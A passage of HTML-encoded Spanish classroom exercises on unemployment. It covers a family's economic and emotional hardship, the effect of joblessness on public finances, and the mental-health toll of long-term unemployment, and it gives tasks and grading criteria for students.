servicios, no se lo renovaron. Ahora hace trabajos puntuales de limpieza por horas, pero sin contrato y sin continuidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa familia ha tenido que renunciar a muchas cosas: se han mudado a un piso más pequeño para pagar menos alquiler, han dejado las clases extraescolares de los hijos y han pedido ayuda a los abuelos para llegar a fin de mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Efectos económicos en la familia de Dani\u003Cbr \/\u003EDescribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ecuatro efectos económicos concretos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque el desempleo de los padres está teniendo sobre la familia (vivienda, consumo, ahorro, estudios de los hijos, etc.). Relaciónalos con la idea general de “menos calidad de vida”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Efectos sociales y emocionales\u003Cbr \/\u003EExplica en 8–10 líneas qué efectos sociales y emocionales puede estar viviendo la familia:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl padre tras 10 meses en paro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa madre encadenando trabajos irregulares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELos hijos (incluido Dani) al ver los cambios en casa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Priorizar y decidir: ¿en qué gastarías primero?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003EImagina que el padre encuentra un empleo con un salario algo peor que el de antes, pero que mejora la situación actual. La familia recibe 200 € extra al mes. Haz una\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Elista priorizada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(mínimo 4 partidas) de en qué destinarías tú ese dinero y justifica brevemente tus decisiones, teniendo en cuenta las necesidades básicas y el bienestar emocional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIdentifica de forma clara varios efectos económicos concretos (recortes en consumo, vivienda, ocio, estudios…) y los conecta con el concepto de menor calidad de vida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReconoce efectos sociales y emocionales relevantes (estrés, depresión, tensión familiar, inseguridad) y los explica de forma razonada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa priorización del gasto muestra comprensión de las necesidades básicas y capacidad de tomar decisiones argumentadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESe valora el uso de vocabulario económico y social (precariedad, calidad de vida, necesidades básicas, bienestar).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 2. “Paro y Estado: ¿en qué recortamos?”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EDurante la gran crisis que comenzó en 2008, el paro en España llegó a situarse en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E25 %\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede la población activa.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn Econosublime se explica que:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003ELos gastos en prestaciones por desempleo llegaron a ser unos\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E40.000 millones de euros\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Een plena crisis (alrededor de 20.000 millones en 2025).\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003EAl aumentar el desempleo, el Estado gasta más en ayudas y cobra menos impuestos, de modo que\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Etiene menos dinero para otros servicios públicos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Ecomo educación, sanidad, infraestructura o investigación.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn un debate televisivo se escuchan opiniones muy diferentes:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“Hay que reducir el gasto en prestaciones: así la gente se esforzará más por encontrar trabajo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“Sin prestaciones, muchas familias caerían en la pobreza extrema. Son un colchón imprescindible”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“El problema es que si gastamos tanto en paro, luego no hay dinero para mejorar la educación o la sanidad”.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Explica el efecto del desempleo en las cuentas del Estado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras por qué un aumento fuerte del desempleo\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edispara el gasto público\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ereduce los ingresos del Estado\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Dilemas de política pública\u003Cbr \/\u003EImagina que eres responsable del Ministerio de Hacienda y tienes que decidir cómo repartir el presupuesto en un año de alto desempleo. Tienes que\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eordenar de mayor a menor prioridad\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eestas partidas, justificando en 2–3 líneas cada una:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1.Prestaciones por desempleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E2. Inversión en sanidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E3. Inversión en educación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E4. Obras públicas y grandes infraestructuras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E(No hay una respuesta única, lo importante es la argumentación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Diseña una medida “inteligente”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna medida concreta\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque permita\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eayudar a las personas desempleadas sin disparar tanto el gasto público a largo plazo\u003C\/strong\u003E, por ejemplo, combinando formación, búsqueda activa, colaboraciones con empresas, etc. Explica en 6–8 líneas cómo funcionaría y por qué podría ser eficaz (ejemplo: prestaciones ligadas a planes de formación, programas de empleo juvenil, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplica correctamente la relación desempleo → más gasto (prestaciones) + menos ingresos (menos cotizaciones e impuestos).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMuestra conciencia de los dilemas entre distintas partidas de gasto público y justifica la priorización con criterios sociales y económicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa medida propuesta combina apoyo social con incentivos a la inserción laboral y tiene cierta viabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EUso adecuado de términos como gasto público, prestaciones, impuestos, déficit, inversión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 3. “El paro también va por dentro: salud mental y motivación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEnunciado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl desempleo no solo provoca problemas económicos, sino también\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eefectos sociales y psicológicos\u003C\/strong\u003E: desánimo, menor disposición a formarse, depresión, estrés, empeoramiento del ambiente familiar… (\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECarla, 32 años, cuenta su historia en una entrevista para un medio local:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E“Llevo un año y medio en paro. Los primeros meses estaba muy activa: currículums, cursos online, entrevistas… Después de varias negativas empecé a sentir que nada servía. Me levanto más tarde, me cuesta concentrarme, he dejado un curso que estaba haciendo porque pensaba: ‘¿para qué?’. Discuto más con mi pareja por el dinero y a veces evito quedar con amigos porque me da vergüenza decir que sigo sin trabajo.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn la misma noticia, una psicóloga comenta que el\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eparo de larga duración\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eaumenta el riesgo de depresión y genera un círculo vicioso: cuanto peor estás emocionalmente, más difícil te resulta buscar trabajo con energía y confianza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Identifica efectos emocionales y sociales\u003Cbr \/\u003EEnumera al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ecinco efectos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edel desempleo de larga duración que se vean en el caso de Carla (o que puedas deducir). Relaciónalos brevemente (1–2 frases cada uno).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Explica el “círculo vicioso”\u003Cbr \/\u003EEn 8–10 líneas, explica por qué el paro puede generar un círculo vicioso:\u003Cbr \/\u003Edesempleo → problemas emocionales → menos búsqueda\/peor rendimiento en entrevistas → más tiempo en paro.\u003Cbr \/\u003EAñade algún ejemplo concreto (llegar desmotivado a una entrevista, abandonar un curso, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Diseña un plan de apoyo integral\u003Cbr \/\u003EImagina que trabajas en un servicio municipal de empleo y recibes a Carla. Propón un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Emini-plan de apoyo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque combine:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 medidas de apoyo psicológico o emocional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 medidas de orientación\/formación laboral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 compromisos que podría asumir Carla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplícalo en unas 10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIdentifica con claridad varios efectos sociales\/emocionales del paro de larga duración (desánimo, aislamiento, conflictos, abandono de formación…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: 